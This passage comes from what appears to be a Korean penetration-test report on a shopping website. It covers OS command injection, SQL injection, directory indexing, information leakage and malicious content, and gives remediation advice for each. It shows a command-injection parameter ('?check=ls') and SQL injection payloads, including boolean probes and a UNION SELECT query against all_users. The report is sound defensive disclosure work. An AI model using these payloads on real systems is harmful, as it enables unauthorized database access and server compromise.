

0

[그림] 8. URL 주소 뒤에 “?check=ls” 입력



[그림] 9. 서버 관리 페이지에 “ls”를 실행한 결과 출력

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 서버 관리 페이지 | /checkPing.do |

* + - 1. **해결방안**

외부 입력을 통해 운영체제 명령이 실행되지 않도록 입력값 검증 및 서버 측 명령어 실행 제한이 필요합니다. 또한, 애플리케이션은 운영체제로부터 명령어를 직접적으로 호출하지 않도록 구현하는 것이 좋습니다.

* + 1. SQL 인젝션
       1. **개요**

사용자 입력값을 제대로 검증하지 않고 데이터베이스와 연동된 SQL 쿼리에 직접 포함할 때, 공격자가 쿼리문에 악의적인 구문을 삽입하여 데이터베이스의 정보 열람, 조작, 삭제, 계정 탈취 등 다양한 공격을 가능하게 하는 취약점입니다.

* + - 1. **문제점**

SQL 문을 통한 데이터베이스 정보 탈취가 가능한 취약점이 발견되었습니다. Burp Suite를 활용하여 데이터베이스명, 테이블 목록, 특정 테이블의 칼럼 및 데이터까지 추출할 수 있음을 확인했습니다. 이는 공격자가 비정상적인 SQL 쿼리를 주입하여 DBMS 및 데이터 열람·조작을 수행할 수 있는 위험이 있습니다.



[그림] 10. Burp Suite -> Intercept on 후, 쿠폰 페이지에서 검색어 입력



[그림] 11. 참 조건 검증('+AND+1=1--)



[그림] 12. 거짓 조건 검증('+AND+1=2--)



[그림] 13. 쿠폰 번호 검색창에 DB유저 확인 쿼리 입력

|  |
| --- |
| ' UNION SELECT 1, 2, username, 'a', 'b', 'c', 'd' FROM all_users-- |

[코드] 1. DB유저 확인 쿼리

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > 로그인 > 쿠폰 | /couponList.do |

* + - 1. **해결방안**

사용자 입력이 직접 쿼리에 포함되지 않도록 바인딩 변수를 사용하고, 모든 입력값은 화이트리스트 방식으로 검증해야 합니다. 또한, 비정상적인 요청이 발생했을 때 데이터베이스의 상세 에러 메시지를 그대로 노출하지 말고, 일반적인 에러 페이지로 처리하는 것이 안전합니다. 웹 방화벽에 SQL 인젝션 차단 룰셋을 적용하면 공격 시도를 사전에 탐지하고 차단할 수 있습니다.

* + 1. 디렉터리 인덱싱
       1. **개요**

웹 서버의 미흡한 설정으로 인해 디렉터리 목록 표시 기능이 켜져 있을 때, 사용자가 해당 디렉터리 내에 있는 모든 파일과 하위 폴더 목록이 웹 페이지에 노출될 수 있는 취약점입니다. 또한, 민감한 정보가 포함된 설정 파일 등이 노출될 경우 보안상 심각한 위험을 초래할 수 있습니다.

* + - 1. **문제점**

특정 경로에 직접 접근함으로써 해당 디렉터리에 포함된 파일 목록을 열람할 수 있는 취약점이 발견되었습니다. 이는 소스코드, 설정 파일, 백업 파일 등 원래 외부에 노출되면 안 되는 민감한 정보가 유출될 위험이 있습니다.



[그림] 14. dirb 도구를 이용해 폴더 탐색



[그림] 15. /ckeditor/ 디렉터리 인덱싱 취약점 확인



[그림] 16. /css/ 디렉터리 인덱싱 취약점 확인

* + - 1. **관련 URL**

| **번호** | **경로** | **URL** |
| --- | --- | --- |
| 1 | 메인 페이지 > URL 입력 | /ckeditor/ |
| 2 | 메인 페이지 > URL 입력 | /css/ |
| 3 | 메인 페이지 > URL 입력 | /file/ |
| 4 | 메인 페이지 > URL 입력 | /fonts/ |
| 5 | 메인 페이지 > URL 입력 | /js/ |
| 6 | 메인 페이지 > URL 입력 | /img/ |

* + - 1. **해결방안**

Tomcat 서버 설정에서 아래와 같이 false 값을 통해 디렉터리 리스팅을 비활성화해야 합니다.

|  |
| --- |
| **• Tomcat 설정 파일 위치: /[Tomcat 설치 위치]/conf/web.xml**  <init-param>  <param-name>listings</param-name>  <param-value>false</param-value>  </init-param> |

[코드] 2. 디렉터리 리스팅 설정 코드

* + 1. 정보 누출
       1. **개요**

웹에서 외부에 공개되어서는 안 되는 민감 정보가 의도치 않게 노출되는 보안 약점을 의미합니다. 혹은 에러 발생 시 애플리케이션 정보, 데이터베이스 정보 등 노출되는 경우 공격자들에게 2차 공격을 위한 정보로 활용될 수 있습니다.

* + - 1. **문제점**

입력 파라미터에 비정상적인 값을 전달할 경우 에러 페이지가 나타났습니다. 에러 페이지에는 DB 정보가 담겨 있어 공격자의 2차 공격에 활용될 가능성이 있습니다.



[그림] 17. 메인에서 상품 클릭



[그림] 18. 상품 설명 하단 “상품평”에서 “WRITE” 클릭



[그림] 19. 긴 리뷰 작성 후 “작성하기” 클릭



[그림] 20. 에러 페이지 내 중요정보 확인

* + - 1. **관련 URL**

| **구분** | **경로** | **URL** |
| --- | --- | --- |
| Case 1 | 메인 페이지 > URL 입력 | /member_admin_list.do |
| Case 2 | 메인 페이지 > 상품 > 상품평  > write | /loginForm.do |
| 메인 페이지 > 마이페이지  > 주문/배송 내역 > 상품명 | /my_detail.do?order_no= |
| 메인 페이지 > 상품 | /shop/goodsDetail.do?IDX= |
| 메인 페이지 > 고객센터  > QNA > 글 확인 | /qna/openQnaDetail.do?QNA_NO=&RNNUM= |

* + - 1. **해결방안**

중요 정보가 존재하는 페이지는 사용자와 관리자 모두 접근할 수 없도록 완전히 차단해야 합니다. 불가피하게 접근이 가능한 경우에는 적절한 에러 처리 루틴을 통해 안전하게 처리해야 합니다. 또한, 개인정보를 조회하거나 출력할 시 아래와 같은 원칙으로 일부 정보에 마스킹을 적용해 표시하도록 해야 하며, 중요정보를 HTML 소스에 포함하지 않도록 해야 합니다.

1) 성명 중 이름의 가운데 글자 (ex : 홍*동)

2) 생년월일 (ex : ****년 **월 **일)

3) 전화번호 또는 휴대전화번호 (ex : 02-****-5678, 010-****-5678)

4) 주소의 읍/면/동 (ex : 서울시 송파구 ***동)

5) IP v4 주소의 경우 17~24bit, IP v6 주소의 경우 113~128bit

마지막으로 웹에서 발생하는 에러 메시지는 400, 500번대의 에러 코드를 반환하는데 이러한 에러 코드에 대해 별도의 에러 페이지로 리다이렉트하거나 적절한 에러처리 루틴을 설정하여 처리되도록 해야 합니다.

* + 1. 악성 콘텐츠
       1. **개요**

웹사이트의 게시판, 댓글, 자료실 등에서 악의적인 스크립트, 파일 또는 코드가 삽입되어 실행되는 보안 취약점입니다. 사용자가 악성코드에 감염될 수 있으며, 웹 페이지 변조 등 심각한 보안 위협에 노출될 위험이 있습니다.

* + - 1. **문제점**

사이트 게시판 등에 악성 콘텐츠가 업로드되어 실행된 사례가 확인되었습니다. 이로 인해 공격자가 웹 서버를 장악하거나 시스템을 변조할 위험이 존재합니다.

